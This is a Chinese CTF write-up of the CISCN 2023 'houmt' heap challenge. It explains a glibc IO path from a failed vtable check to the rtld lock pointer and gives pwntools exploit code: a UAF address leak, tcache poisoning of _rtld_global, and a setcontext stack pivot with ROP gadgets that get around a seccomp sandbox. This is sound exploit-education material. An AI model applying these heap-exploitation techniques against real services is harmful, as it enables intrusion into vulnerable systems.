文章目录
- ciscn 2023中一条新的IO链
- 例题:
- 思路:
- 分析:
- 利用:
- 如何修复UAF漏洞
ciscn 2023中一条新的IO链
-
如果vtable check不通过,会走_dl_addr,在 _dl_addr中会调用到 在exit_hook中利用的那个函数指针,此时的
rdi是 _rtld_local中的 _dl_load_lock的地址。如果能修改这个函数指针,并在其中布置适当的gadget,就能控制程序的执行流,甚至进行栈迁移:进入 _ malloc_assert后,当 IO_2_1_stderr 的vtable check不通过时,会调用到_dl_addr函数:


进入 _dl_addr函数后,或调用到rtld_lock_default_lock_recursive函数指针(exit_hook中劫持的那个函数指针之一),并且此时传入的
rdi的值是 _rtld_global中 _dl_load_lock字段的地址,在 _dl_load_lock中布置好适当的值,在用gadget覆盖这个函数指针,就能完成栈迁移:
-
这条路径只需要修改_rtld_local结构体的值,并且让 _IO_2_1_stderr的vtable check不通过即可,libc上的 _IO_list_all或者stderr等都不用覆盖,覆盖的值都只存在于ld上( _IO_2_1_stderr 的vtable字段可以用tcache取出chunk时next指针自动清0完成,不需要向上写值)
-
所以,这条路径适合在
禁止修改libc字段时使用:_int_malloc --> sysmalloc --> __malloc_assert --> __fxprintf --> __vfxprintf --> locked_vfxprintf -->__vfprintf_internal -->buffered_vfprintf -->IO_validate_vtable -->_IO_vtable_check --> __GI__dl_addr --> gadget(自己写入的指针)
例题:
题目地址:[CISCN 2023 华东南]houmt
思路:
-
堆地址、libc地址泄漏完成后 --> 任意地址两次修改 _rtld_global 结构体,分别写入到 _dl_load_lock上和rtld_lock_default_lock_recursive字段 --> 任意地址申请chunk到 _IO_2_1_stderr取出时将其vtable清零(使得vtable check不通过) --> 最后栈迁移到堆上。
-
这里沙箱的绕过,有点特殊,这里要求
read 的fd即文件描述符必须为0,write的count即输出个数必须为1,否则都会被ban ,要绕过read可以使用dup2重定向,或者使用mmap将打开的文件映射到内存中,绕过write可以使用writev,只不过就是传入的参数有点儿多:
分析:
-
add限制了申请堆的size只能为0x110,并且申请到libc地址上的chunk时,会直接退出没有机会输入,且不算入chunk的个数:

-
一次写入的机会,且只能写8个字节,只能用来修改一次next指针:

-
show 有一个异或的加密,delete中存在UAF漏洞:

利用:
-
先泄漏堆地址,和libc地址:
# 泄漏heap地址 和 key for i in range(8): add(b"aaa") # 0~7 for i in range(6): free(i) # 0~6 show(0) # 解密 sleep(1) p.recv() data = p.recv(8) addr = (data[4])<<8 tmp = data[4] for i in range(4,0,-1): addr += (data[i-1]^tmp) addr = addr << 8 tmp ^=data[i-1] tcache_key = addr >> 8 heap_addr = addr << 4 success("tcache_key ==>" + hex(tcache_key)) success("heap_addr ==>" + hex(heap_addr)) # 泄漏libc地址 free(7) free(6) show(6) # 解密 sleep(1) p.recv() data = p.recv(8) print(data) addr = (data[6])<<8 tmp = data[6] for i in range(6,0,-1): addr += (data[i-1]^tmp) addr = addr << 8 tmp ^=data[i-1] addr = addr >> 8 libc_base = addr - 0x1E0C00 ld_base = libc_base + 0x1ee000 success("libc_base ==>" + hex(libc_base)) #计算__free_hook和system地址 setcontext_addr = libc_base + libc.sym["setcontext"] + 61 system_addr = libc_base + libc.sym["system"] IO_2_1_stdout_addr = libc_base + libc.sym["_IO_2_1_stdout_"] IO_list_all_addr = libc_base + libc.sym["_IO_list_all"] IO_wfile_jumps_addr= libc_base + libc.sym["_IO_wfile_jumps"] IO_2_1_stderr_addr= libc_base + libc.sym["_IO_2_1_stderr_"] rtld_global_addr = ld_base + ld.sym["_rtld_global"] # IO_wfile_jumps_addr = libc_base + 0x1E4F80 success("system_addr==>" + hex(system_addr)) success("setcontext_addr==>" + hex(setcontext_addr)) success("IO_2_1_stdout_addr==>" + hex(IO_2_1_stdout_addr)) success("IO_list_all_addr==>" + hex(IO_list_all_addr)) success("IO_wfile_jumps_addr==>"+ hex(IO_wfile_jumps_addr)) success("rtld_global_addr==>" + hex(rtld_global_addr)) success("IO_2_1_stderr_addr==>"+ hex(IO_2_1_stderr_addr)) open_addr = libc.sym['open']+libc_base read_addr = libc.sym['read']+libc_base write_addr= libc.sym['write']+libc_base mmap_addr = libc.sym['mmap'] +libc_base writev_addr = libc_base + libc.sym['writev'] pop_rdi_ret=libc_base + 0x0000000000028a55 pop_rdx_ret=libc_base + 0x00000000000c7f32 pop_rax_ret=libc_base + 0x0000000000044c70 pop_rsi_ret=libc_base + 0x000000000002a4cf pop_rcx_rbx_ret = libc_base + 0x00000000000fc104 pop_r8_ret = libc_base + 0x148686 ret= libc_base + 0x000000000002a4cf+1
-
申请到tcache_perthread_struct上的chunk,修改entry中的头指针,并伪
造好size字段(便于后续free add进行多次任意地址写),因为free进入tcache时,会根据其size字段的值将地址放入对听的entry头中。# 任意地址申请chunk 修改_rtdl_global结构体 dl_load_lock_addr = rtld_global_addr + 0x980 dl_rtld_lock_recursive_addr = rtld_global_addr + 0xf90 success("dl_load_lock_addr ==>" + hex(dl_load_lock_addr)) success("dl_rtld_lock_recursive_addr==>" + hex(dl_rtld_lock_recursive_addr)) gadget = libc_base + 0x000000000014a0a0 success("gadget ==>" + hex(gadget)) # debug() # 申请到 tcache_perthread_struct payload = fd_glibc64(tcache_key,heap_addr + 0xf0) edit(7,payload) # 修改 next指针 指向tcache add(b"aaa") #8 add(p64(0) + p64(0x110) + p64(0) + p64(heap_addr + 0x100)) #9 伪造好size字段和chunk 0x110的指针伪造好size后0x0000559aa9f90100地址上的chunk就能释放进入tcache中了,从而进行多次任意地址申请chunk:

-
第一次写入往dl_rtld_lock_recursive_addr中写入gadget,dl_rtld_lock_recursive_addr地址写入entry头中,然后申请出来:
# 第一次写入 add(p64(0) + p64(dl_rtld_lock_recursive_addr)) #10 申请到包含tcache_perthread_struct的chunk add(p64(gadget)) #11 往dl_rtld_lock_recursive_addr中填入gadget print(hex(dl_rtld_lock_recursive_addr))
修改后:

-
第二次写入,往dl_load_lock_addr中写入要 rdx 和setcontext。完成rdi到rdx的转移:
# 第二次写入 完成 rdi --> rdx 转换 和 setcontext的栈迁移 free(10) debug() add(p64(0) + p64(dl_load_lock_addr)) #12 申请到包含tcache_perthread_struct的chunk payload = p64(0)*2 + p64(dl_load_lock_addr + 8) + p64(0)*2 + p64(setcontext_addr) payload = payload.ljust(0xa0+8,b"\x00") payload += p64(heap_addr + 0x900) + p64(ret) add(payload) #13 向dl_load_lock_addr中写入一个堆地址,后续用来转换rdi --> rdx这里chunk10又被放入tcache中,再申请出来后就能再次控制tcahce的entry头指针了

dl_load_lock_addr字段的地址写入到tcache :

写入的字段如下,tcache会检查堆按0x10对齐,所以要从0x10对齐的位置申请chunk:
